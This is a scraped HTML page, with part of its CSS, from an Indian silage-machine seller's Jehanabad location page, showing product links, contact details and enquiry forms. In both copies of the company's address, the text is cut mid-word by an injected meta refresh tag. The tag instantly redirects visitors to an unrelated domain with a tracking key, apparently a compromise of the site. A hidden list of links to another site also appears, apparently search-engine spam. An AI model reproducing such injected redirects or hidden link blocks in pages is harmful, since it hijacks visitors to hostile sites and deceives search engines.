<a href="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" title="Silage Box Making Machine" data-fancybox="images" data-srcset="images/products/img-full-automatic-silage-making-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" alt="Silage Box Making Machine" title="Silage Box Making Machine" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Silage Box Making Machine In Jehanabad">Silage Box Making Machine</a></div>

</div>

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" title="Silage Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-automatic-silage-packing-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" alt="Silage Machine In Jehanabad" title="Silage Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Silage Machine In Jehanabad">Silage Machine</a></div>

</div>

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" title="Silage Making Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-full-automatic-silage-making-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" alt="Silage Making Machine In Jehanabad" title="Silage Making Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Silage Making Machine In Jehanabad">Silage Making Machine</a></div>
</div>
</div>
</div>
</section>
<section class="new-item-add py-5 bg-light">
<div class="container">
<div class="products-heading text-center pt-5 pb-3">     
<h5 class="pb-2 ou-prduts">Products Links</h5>
</div>
<div class="row">
<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-3">
<span class="d-block"></span>
<ul class="mt-3">
<li><a href="https://www.silagepackingmachine.in/jehanabad/automatic-silage-packing-machine.html" class="total-product" title="Automatic Silage Packing Machine Exporters From Jehanabad"><i class="fa fa-angle-right" aria-hidden="true"></i> Automatic Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/full-automatic-silage-making-machine.html" class="total-product" title="Full Automatic Silage Making Machine Exporters From Jehanabad"><i class="fa fa-angle-right" aria-hidden="true"></i> Full Automatic Silage Making Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/manual-silage-packing-machine.html" class="total-product" title="Manual Silage Packing Machine Exporters From Jehanabad"><i class="fa fa-angle-right" aria-hidden="true"></i> Manual Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/mini-silage-packing-machine.html" class="total-product" title="Mini Silage Packing Machine Exporters From Jehanabad"><i class="fa fa-angle-right" aria-hidden="true"></i> Mini Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/silage-bag-packing-machine.html" class="total-product" title="Silage Bag Packing Machine Exporters From Jehanabad"><i class="fa fa-angle-right" aria-hidden="true"></i> Silage Bag Packing Machine</a></li>

</ul>
</div>
</div>
</div>
</section><div class="form-item-new">
<div class="container"> 
<div class="row">
<div class="col-xl-7 col-lg-7 col-md-7 col-sm-7 col-xs-12 addressing-now-home text-center align-self-center">

<div class="media p-4 rounded aos-init aos-animate" data-aos="fade-right">
<div class="media-body">
<span class="mt-2 mb-2">Contact us</span>
<p class="mt-2 mb-2"><i class="fas fa-map-marker-alt pr-2"></i>BGTA Narmada B-6 prem<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6dises co-op society, Bldg no 6 ,Office no 317, 3rd Floor, Truck Terminals , Wadala East,Mumbai - 400037, Maharashtra, India</p>   


<p class="mb-2 mt-2"><i class="fas fa-phone pr-2"></i><a href="tel:9819995645" title="+91 9819995645" class="hk-hide">+91 9819995645</a></p>   

<p class="mt-2 mb-2"><i class="far fa-envelope pr-2"></i><a href="mailto:keyulenterprise@gmail.com" title="keyulenterprise@gmail.com"> keyulenterprise@gmail.com
</a></p>       
</div>
</div>
</div>


<div class="col-xl-5 col-lg-5 col-md-5 col-sm-5 col-xs-12 form-sidebar text-center">

<div class="pt-5 pb-5 p-4">
<span>Drop Your Query Here</span>
<div class="custom-form mt-4">
<div id="message"></div>
<div id="homeenquiry-form">
<p id="homesuccessmsg"></p>
<div class="overlaysan"></div>
<form method="post" action="enquiries/add" >
<input type="hidden" name="enquiry_for" value="Enquiry For Contact Us">
<input type="hidden" name="page_url" value="https://www.silagepackingmachine.in/jehanabad/">
<div class="row">
<div class="col-md-12">
<div class="form-group position-relative">                                               
<input name="name" id="name" type="text" class="form-control" placeholder="Name*" required="">
</div>
</div>

<div class="col-md-12">
<div class="form-group position-relative">                                               

<input name="email" id="email" type="email" class="form-control" placeholder="Email*" required="">
</div> 
</div>

<div class="col-md-12">
<div class="form-group position-relative">

<input name="mobile" id="mobile" class="form-control" onkeypress="return event.charCode >= 48 &amp;&amp; event.charCode <= 57 || event.charCode == 43 || event.charCode == 45 || event.charCode == 0" minlength="10" maxlength="15" placeholder="Mobile Number*" required="">
</div>                                                                               
</div>


<div class="col-md-12">
<div class="form-group position-relative">    

<input name="address" id="address" class="form-control" placeholder="Address">
</div>                                                                               
</div>
<div class="col-md-12">
<div class="form-group position-relative">

<textarea name="message"  rows="4" class="form-control" placeholder="Message"></textarea>
</div>
</div>
</div>
<div class="row">
<div class="col-sm-12 text-center">
<input type="submit" id="submit" name="send" class="submitBnt w-25 btn btn-primary btn-block" value="Submit">
<div id="simple-msg"></div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>



<style>
   .d-none {
        display: none;
    }
</style>
<ul class="d-none">
    
   <li><a href="https://www.dynamicagromachines.com/wood-chipper.html" title="Wood Chipper">Wood Chipper</a></li>
<li><a href="https://www.dynamicagromachines.com/cow-dung-dewatering-system.html" title="Cow Dung Dewatering System">Cow Dung Dewatering System</a></li>
<li><a href="https://www.dynamicagromachines.com/cow-dung-dewatering-machine.html" title="Cow Dung Dewatering Machine">Cow Dung Dewatering Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/dewatering-machine.html" title="Dewatering Machine">Dewatering Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/pellet-mill.html" title="Pellet Mill">Pellet Mill</a></li>
<li><a href="https://www.dynamicagromachines.com/pellet-machine.html" title="Pellet Machine">Pellet Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/wood-crusher.html" title="Wood Crusher">Wood Crusher</a></li>
<li><a href="https://www.dynamicagromachines.com/fish-feed-making-machine.html" title="Fish Feed Making Machine">Fish Feed Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/pet-bottle-crusher-machine.html" title="Pet Bottle Crusher Machine">Pet Bottle Crusher Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/silage-packing-machine.html" title="Silage Packing Machine">Silage Packing Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/cattle-feed-machine.html" title="Cattle Feed Machine">Cattle Feed Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/ulv-fogger-machine.html" title="Ulv Fogger Machine">Ulv Fogger Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/agriculture-machines.html" title="Agriculture Machines">Agriculture Machines</a></li>
<li><a href="https://www.dynamicagromachines.com/cow-dung-log-making-machine.html" title="Cow Dung Log Making Machine">Cow Dung Log Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/cattle-feed-pellet-machine.html" title="Cattle Feed Pellet Machine">Cattle Feed Pellet Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/pellet-making-machine.html" title="Pellet Making Machine">Pellet Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/shredding-machine.html" title="Shredding Machine">Shredding Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/multipurpose-shredding-machine.html" title="Multipurpose Shredding Machine">Multipurpose Shredding Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/plastic-shredding-machine.html" title="Plastic Shredding Machine">Plastic Shredding Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/pet-bottle-recycling-machine.html" title="Pet Bottle Recycling Machine">Pet Bottle Recycling Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/waste-shredder.html" title="Waste Shredder">Waste Shredder</a></li>
<li><a href="https://www.dynamicagromachines.com/cattle-feed-grinder.html" title="Cattle Feed Grinder">Cattle Feed Grinder</a></li>
<li><a href="https://www.dynamicagromachines.com/wood-shredders.html" title="Wood Shredders">Wood Shredders</a></li>
<li><a href="https://www.dynamicagromachines.com/plastic-pet-bottle-shredder.html" title="Plastic Pet Bottle Shredder">Plastic Pet Bottle Shredder</a></li>
<li><a href="https://www.dynamicagromachines.com/biomass-pellets-making-machine.html" title="Biomass Pellets Making Machine">Biomass Pellets Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/animal-feed-making-machine.html" title="Animal Feed Making Machine">Animal Feed Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/wood-chipper-cum-pulveriser.html" title="Wood Chipper Cum Pulveriser">Wood Chipper Cum Pulveriser</a></li>
<li><a href="https://www.dynamicagromachines.com/wood-chipper-cum-saw-dust-cum-pulvizer-machine.html" title="Wood Chipper Cum Saw Dust Cum Pulvizer Machine">Wood Chipper Cum Saw Dust Cum Pulvizer Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/chipper-cum-shredder.html" title="Chipper Cum Shredder">Chipper Cum Shredder</a></li>
<li><a href="https://www.dynamicagromachines.com/poultry-feed-machinery.html" title="Poultry Feed Machinery">Poultry Feed Machinery</a></li>
<li><a href="https://www.dynamicagromachines.com/poultry-feeding-machine.html" title="Poultry Feeding Machine">Poultry Feeding Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/silage-making-machine.html" title="Silage Making Machine">Silage Making Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/feed-plant.html" title="Feed Plant">Feed Plant</a></li>
<li><a href="https://www.dynamicagromachines.com/cattle-feed-plant.html" title="Cattle Feed Plant">Cattle Feed Plant</a></li>
<li><a href="https://www.dynamicagromachines.com/poultry-feed-machine.html" title="Poultry Feed Machine">Poultry Feed Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/poultry-feed-pellet-plant.html" title="Poultry Feed Pellet Plant">Poultry Feed Pellet Plant</a></li>
<li><a href="https://www.dynamicagromachines.com/briquetting-shredder.html" title="Briquetting Shredder">Briquetting Shredder</a></li>
<li><a href="https://www.dynamicagromachines.com/portable-hammer-mill.html" title="Portable Hammer Mill">Portable Hammer Mill</a></li>
<li><a href="https://www.dynamicagromachines.com/grinding-machine.html" title="Grinding Machine">Grinding Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/electric-chaff-cutter.html" title="Electric Chaff Cutter">Electric Chaff Cutter</a></li>
<li><a href="https://www.dynamicagromachines.com/oil-press-machine.html" title="Oil Press Machine">Oil Press Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/chaff-cutter.html" title="Chaff Cutter">Chaff Cutter</a></li>
<li><a href="https://www.dynamicagromachines.com/pulverizer-machine.html" title="Pulverizer Machine">Pulverizer Machine</a></li>
<li><a href="https://www.dynamicagromachines.com/rice-mill.html" title="Rice Mill">Rice Mill</a></li>
<li><a href="https://www.dynamicagromachines.com/battery-spray-pump.html" title="Battery Spray Pump">Battery Spray Pump</a></li>
<li><a href="https://www.dynamicagromachines.com/hand-sanitizers-sachet.html" title="Hand Sanitizers Sachet">Hand Sanitizers Sachet</a></li>
<li><a href="https://www.dynamicagromachines.com/wood-working-machines.html" title="Wood Working Machines">Wood Working Machines</a></li>
<li><a href="https://www.dynamicagromachines.com/battery-operated-spray-pump.html" title="Battery Operated Spray Pump ">Battery Operated Spray Pump </a></li>
<li><a href="https://www.dynamicagromachines.com/winnover.html" title="Winnover">Winnover</a></li>
</ul>

<footer class="py-3">
<div class="container">
<div class="row">

<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 widget-items pt-3">
<span class="text-dark mb-3 d-block">Address Info</span>
<ul class="list-unstyled">
<li class="mb-3">
<div class="media">
<i class="fa fa-map-marker mr-3" aria-hidden="true"></i>
<div class="media-body">
<p>BGTA Narmada B-6 prem<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6dises co-op society, Bldg no 6 ,Office no 317, 3rd Floor, Truck Terminals , Wadala East,Mumbai - 400037, Maharashtra, India</p>
</div>
</div>
</li>

<li class="mb-3">
<div class="media">
<i class="fa fa-phone mr-3" aria-hidden="true"></i>
<div class="media-body">
<a href="tel:9819995645" class="hk-hide" title="+91 9819995645">+91 9819995645</a>
</div>
</div>
</li>

<li>
<div class="media">
<i class="fa fa-envelope mr-3" aria-hidden="true"></i>
<div class="media-body">
<a href="mailto:keyulenterprise@gmail.com" title="keyulenterprise@gmail.com">keyulenterprise@gmail.com</a>
</div>
</div>
</li>
</ul>
</div>


<div class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 widget-items pt-3">
<span class="text-dark mb-3 d-block">Quick Links</span>
<ul class="list-unstyled list-quick">
<li><a href="https://www.keyulenterprise.com/company-profile.html" title="Company Profile"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Company Profile</a></li>
<li><a href="https://www.silagepackingmachine.in/silage-packing-machine.html" title="Silage Packing Machine"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/sitemap.html" title="Sitemap"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Sitemap</a></li>
<li><a href="https://www.silagepackingmachine.in/our-presence.html" title="Our Presence"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Our Presence</a></li>
<li><a href="https://www.silagepackingmachine.in/contact-us.html" title="Contact"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Contact Us</a></li>

<li><a href="https://www.keyulenterprise.com/our-websites.html" target="_blank" title="Our Websites"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Our Websites</a></li>


</ul>
</div>


<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 widget-items pt-3">
<span class="text-dark mb-3 d-block">Products Links</span>

<ul class="list-unstyled list-quick">
<li><a href="https://www.silagepackingmachine.in/jehanabad/automatic-silage-packing-machine.html" title="Automatic Silage Packing Machine Manufacturers In Jehanabad"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Automatic Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/full-automatic-silage-making-machine.html" title="Full Automatic Silage Making Machine Manufacturers In Jehanabad"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Full Automatic Silage Making Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/manual-silage-packing-machine.html" title="Manual Silage Packing Machine Manufacturers In Jehanabad"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Manual Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/mini-silage-packing-machine.html" title="Mini Silage Packing Machine Manufacturers In Jehanabad"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mini Silage Packing Machine</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/silage-bag-packing-machine.html" title="Silage Bag Packing Machine Manufacturers In Jehanabad"> <i class="fa fa-angle-double-right" aria-hidden="true"></i> Silage Bag Packing Machine</a></li>

</ul>
</div>

<div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 widget-items pt-3 align-self-center">
<p>The stepping stone of Keyul Enterprise was laid in 2000 by Mr. Keyul Joshi. We started our journey into Agri machines, as we know these machines are the need of the hour for Agri industries. We understand that there is an immense scope of work, so we put our innovation in this sector and did a satisfactory job of creating mechanization in many parts of the Agri industry. 
</p>
<a href="https://www.keyulenterprise.com/company-profile.html" target="_blank" title="About More" class="d-block text-white mt-3 py-2 rounded text-center  color-change">About More</a>

<div class="social-media text-center">
<ul class="list-unstyled mt-3">
<li class="list-inline-item mr-0">
  <a href="https://www.facebook.com/dynamicagromachinery" class="btn facebook p-0" target="_blank" title="Connect with us on Facebook">
<img src="https://www.silagepackingmachine.in/default/images/facebook.webp" width="50" height="50" alt="Facebook" title="Connect with us on Facebook"></a></li>

<li class="list-inline-item mr-0">
  <a href="https://twitter.com/KeyulEnterprise" class="btn twitter p-0" target="_blank"  title="Follow us on Twitter">
<img src="https://www.silagepackingmachine.in/default/images/twitter.webp" width="50" height="50" alt="Twitter" title="Follow us on Twitter"></a></li>

<li class="list-inline-item mr-0">
  <a href="https://www.instagram.com/keyulenterprise"  class="btn instagram p-0" target="_blank" title="Follow us on Instagram">
<img src="https://www.silagepackingmachine.in/default/images/instagram.webp" width="50" height="50" alt="Instagram"  title="Follow us on Instagram"></a></li>

<li class="list-inline-item mr-0">
  <a href="https://www.linkedin.com/company/keyulenterprise" class="btn linkedin p-0" target="_blank"  title="Connect with us on LinkedIn">
<img src="https://www.silagepackingmachine.in/default/images/linkedin.webp" width="50" height="50" alt="LinedIn" title="Connect with us on LinkedIn"></a></li>

</ul>
</div>
</div>
</div>
</div>
</footer>

<!-- footer-bottom -->
<div class="footer-bottom">
<div class="container">
<div class="row">
<div class="col-md-12 col-sm-12 text-left company-side">
<p>Copyright © 2023 Keyul Enterprise | All Rights Reserved . Website Designed & SEO By Webclick™ Digital Pvt. Ltd.  <a href="https://www.webclickindia.com" target="_blank" title="Website Designing Company in Delhi India">Website Designing Company India</a></p>
</div>
</div>
</div>
</div>
</main>   
<img src="https://www.silagepackingmachine.in/default/images/top.webp" id="toTop" title="Go To Top" alt="Go To Top" style="display: block;">

<div class="whats-app-icon">
<a href="https://api.whatsapp.com/send?phone=+919819995645&text=Hello%20Keyul%20Enterprise%2C%20would%20like%20to%20know%20more%20details%20about%20your%20products%2C%20Please%20send%20more%20details."  aria-label="Whats App" title=""></a>
</div>

<a href="#" class="enquiry" data-toggle="modal" data-target="#myModal" title="Send Enquiry">
  <i class="fa fa-envelope"></i>
  <strong>Get a Quote</strong></a>

  <div class="modal fade" id="myModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;
        </button>
        <span class="modal-title">Get a Quote</span>
      </div>
      <div class="modal-body" id="homepopupenquiry-form">
        <p class="send_p">If you have a urgent requirement please fill the form or dial contact number: <span>+91-9819995645</span></p>
		<p id="homepopupenquirysuccessmsg"></p>
		<div class="overlaysan"></div>
        <form action="enquiries/add" method="post">
			<input type="hidden" name="enquiry_for" value="Enquiry For Contact Us">
			<input type="hidden" name="page_url" value="https://www.silagepackingmachine.in/jehanabad/">
          <div class="row">
            <div class="col-lg-12">
              <div class="form-group">
                <input tabindex="1" class="form-control" type="text" name="name" id="nameBottom" placeholder="Your Name*" value="" required>
              </div>
            </div>
            <div class="col-lg-12">
              <div class="form-group">
                <input tabindex="2" class="form-control" type="text" name="email" id="emailBottom" value="" placeholder="Your Email*" required>
              </div>
            </div>
            <div class="col-lg-12">
              <div class="form-group">
                <input tabindex="3" class="form-control" type="text" name="mobile" id="mobileBottom" value="" placeholder="Your Mobile Number*" onkeypress="return isNumberKey(event)" maxlength="12" required>
              </div>
            </div>
            <div class="col-lg-12">
              <div class="form-group">
                <input tabindex="4" class="form-control locationBottom" type="text" name="address" value="" placeholder="Your Location*" id="autocomplete" onFocus="geolocate()">
              </div>
            </div>
            <div class="col-lg-12">
              <div class="form-group">
                <textarea tabindex="5" class="form-control" name="message" id="messageBottom" placeholder="Your Message*"  ></textarea>
              </div>
            </div>
            <div class="col-lg-12">
              <input type="hidden" value="" name="post_url" id="postedUrlBottom" >
              <button tabindex="7" class="modal_btn" type="submit" name="submit" value="Submit" data-submit="...Sending">Submit</button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>




<div class="phone_lefts-side glow" data-target="html">
<a title="Contact Us" href="tel:9819995645"><i class="fa fa-phone"></i></a>
</div>


<div class="mobile-three-item">
<div class="container">
<div class="row">
<div class="col-12 fulling_part">
<ul>
<li><a href="tel:9819995645" title="Call Us"><i class="fa fa-phone" aria-hidden="true"></i> Call Us</a></li>
<li><a href="https://api.whatsapp.com/send?phone=+919819995645&text=Hello%20Keyul%20Enterprise%2C%20would%20like%20to%20know%20more%20details%20about%20your%20products%2C%20Please%20send%20more%20details." class="text-black"  aria-label="WhatsApp" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp" aria-hidden="true"></i> WhatsApp</a></li>
<li><a href="#" class="btn p-0" data-toggle="modal" data-target="#myModal" title="Enquiry"><i class="fa fa-pencil-alt" aria-hidden="true"></i> Enquiry</a></li>
</ul>
</div>
</div>
</div>
</div>

<div id="whatsapp">
<a href="https://api.whatsapp.com/send?phone=919819995645&amp;text=Hello%20Keyul%20Enterprise,%20would%20like%20to%20know%20more%20details%20about%20your%20products%2C%20Please%20send%20more%20details." title="Whats App Number" target="_blank" id="toggle1" class="wtsapp"><i class="fab fa-whatsapp text-white"></i></a></div>

<!-- script -->
<script src="https://code.jquery.com/jquery-3.5.0.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/js/bootstrap.min.js"></script>
<script src="default/js/owl.carousel.js"></script>
<script src="default/js/custom.js"></script>
<script src="default/js/ma5-menu.min.js"></script>
<script src="default/js/jquery.fancybox.min.js"></script>
<script src="https://webclickindia.co.in/smtp/js/mail.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.silagepackingmachine.in/default/style.css
body_size: 18570
content:
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@900&display=swap');
@import url(css/jquery.fancybox.min.css);
@import url(css/ma5-menu.min.css);
@import url(css/owl.carousel.css);
@import url(css/responsive.css);

h1,h2,h3,h4,h5,h6{font-size: 30px; margin: 0px; padding: 0px; font-weight: 600; font-family: 'Josefin Sans', sans-serif;}
ul{padding: 0px; margin: 0px; list-style-type: none;}
li{padding: 0px; margin: 0px; font-size: 15px;}
a{font-size: 16px; font-family: 'Josefin Sans', sans-serif;}
a:hover{text-decoration: none;}
p{font-size: 16px; padding: 0px; margin: 0px; font-family: 'Josefin Sans', sans-serif; line-height: 25px;}
body{padding: 0px; margin: 0px; box-sizing: content-box;}
span{padding: 0px; margin: 0px; font-family: 'Josefin Sans', sans-serif;}
input{ font-family: 'Josefin Sans', sans-serif;}
textarea{ font-family: 'Josefin Sans', sans-serif;}
li{font-family: 'Josefin Sans', sans-serif;}
/*css*/
header{background: #971b4f; position: absolute; width: 100%; height: 60px;}
/*header{background: url(images/header.png)no-repeat; background-size: cover; background-position: center;}*/
.fennec-mobile-nav {  display: none;}
.fennec-mobile-nav.mean-container .mean-nav ul li a.active {  color: #02298a;}
.fennec-mobile-nav .others-option {  position: absolute;  text-align: center;  right: 48px;  top: 14px;  width: 21%;}
.fennec-mobile-nav .others-option .option-item {  color: #141414;  display: inline-block;  margin-right: 10px;  position: relative;  line-height: initial;}
.fennec-mobile-nav .others-option .option-item:last-child {  margin-right: 0;}
.fennec-mobile-nav .others-option .option-item .search-btn {  cursor: pointer;}
.fennec-mobile-nav .others-option .option-item .search-btn::before {  font-size: 17px;}
.fennec-mobile-nav .others-option .option-item .close-btn {  cursor: pointer;  display: none;  font-size: 17px;}
.fennec-mobile-nav .others-option .option-item .close-btn.active {  display: block;}
.fennec-mobile-nav .others-option .option-item a {  color: #141414;}
.fennec-mobile-nav .others-option .option-item a i::before {  font-size: 17px;}
.fennec-mobile-nav .others-option .option-item a span {  display: inline-block;  width: 15px;  height: 15px;  background: -webkit-gradient(linear, left top, right top, from(#fc4a1a), color-stop(#fd6b12), color-stop(#fc8712), color-stop(#faa01f), to(#f7b733));  background: linear-gradient(to right, #fc4a1a, #fd6b12, #fc8712, #faa01f, #f7b733);  border-radius: 50%;  text-align: center;  color: #ffffff;  line-height: 15px;  font-weight: 600;  font-size: 10px;  position: relative;  top: -12px;  left: -12px;}
.fennec-mobile-nav .navbar-nav {  overflow-y: auto;  height: 428px;}
.fennec-mobile-nav .search-overlay.search-popup {  width: 265px;  right: -95px;  margin-top: 23px;}
.fennec-mobile-nav .search-overlay.search-popup .search-form .search-input {  width: 95%;}
.navbar-area.is-sticky {  position: fixed;  top: 0;  left: 0;  width: 100%;  z-index: 999;  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);  background-color: #ffffff; -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;}
.navbar-area.is-sticky .fennec-nav {  background-color: #ffffff;}
.navbar-brand {  padding-top: 0;  padding-bottom: 0;}
.fennec-nav {  padding-top: 0;  padding-bottom: 0;}
.fennec-nav .navbar {  padding: 0;}
.fennec-nav .navbar ul {  padding-left: 0;  list-style-type: none;  margin-bottom: 0;}
.fennec-nav .navbar .navbar-nav .nav-item {  position: relative;  padding: 0;}
.fennec-nav .navbar .navbar-nav .nav-item a {  font-size: 14px;  font-weight: 600;  color: #fff;  text-transform: uppercase;  padding: 20px 12px;  position: relative;  z-index: 1;  margin: 0;}
.fennec-nav .navbar .navbar-nav .nav-item a i {  margin-left: 1px;}
.fennec-nav .navbar .navbar-nav .nav-item a i::before {  font-size: 11px;}
.fennec-nav .navbar .navbar-nav .nav-item a::before {  content: '';  position: absolute;  top: 0;  left: 0;  width: 100%;  height: 100%;  background: -webkit-gradient(linear, right top, left top, from(#0575e6), color-stop(#0b5eca), color-stop(#0b47af), color-stop(#083194), to(#021b79));   z-index: -1;  opacity: 0;  visibility: hidden;  -webkit-transition: 0.5s;  transition: 0.5s;}
/*.fennec-nav .navbar .navbar-nav .nav-item a:hover, .fennec-nav .navbar .navbar-nav .nav-item a:focus, .fennec-nav .navbar .navbar-nav .nav-item a.active {  color: #ffffff;}*/
.fennec-nav .navbar .navbar-nav .nav-item a:hover::before, .fennec-nav .navbar .navbar-nav .nav-item a:focus::before, .fennec-nav .navbar .navbar-nav .nav-item a.active::before {  opacity: 1;  visibility: visible;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu {  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);  background: #ffffff;  position: absolute;  border: none;  top: 80px;  left: 0;  width: 350px;  z-index: 99;  display: block;  opacity: 0;  visibility: hidden;  border-radius: 0;  -webkit-transition: all 0.3s ease-in-out;  transition: all 0.3s ease-in-out;  padding-top: 15px;  padding-left: 5px;  padding-right: 5px;  padding-bottom: 15px;  background: #000;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a {  text-transform: capitalize;  padding: 5px 15px;  display: block;  color: #fff;  margin-top: 6px;  font-size: 15px;  font-weight: 600;  transition: 0.5s;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a::before {  display: none;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a::after {  position: absolute; content: '';  height: 100%;  width: 3px;  left: -5px;  background: -webkit-gradient(linear, right top, left top, from(#0575e6), color-stop(#0b5eca), color-stop(#0b47af), color-stop(#083194), to(#021b79));  background-image: linear-gradient(to right, #1ac2f7 , #333);  -webkit-transition: 0.5s;  transition: 0.5s;  opacity: 0;  visibility: hidden;  top: 0;  -webkit-transform: scale(0);          transform: scale(0);}
/*.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover, .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus, .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active {  color: #333;}*/
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:hover::after, .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a:focus::after, .fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a.active::after {  opacity: 1;  visibility: visible;  -webkit-transform: scale(1);          transform: scale(1);}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li a::first-child {  margin-top: 0;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {  left: 220px;  top: 0;  opacity: 0;  visibility: hidden;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {  left: 220px;  top: 0;  opacity: 0;  visibility: hidden;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {  opacity: 1;  visibility: visible;  top: -15px;}
.fennec-nav .navbar .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {  opacity: 1;  visibility: visible;  top: -15px;}
.fennec-nav .navbar .navbar-nav .nav-item:hover .dropdown-menu {  opacity: 1;  visibility: visible;  top: 100%;  margin-top: 0;}
.fennec-nav .others-option {  margin-left: auto;}
.fennec-nav .others-option .option-item {  color: #141414;  display: inline-block;  margin-right: 15px;  position: relative;  line-height: initial;}
.fennec-nav .others-option .option-item:last-child {  margin-right: 0;}
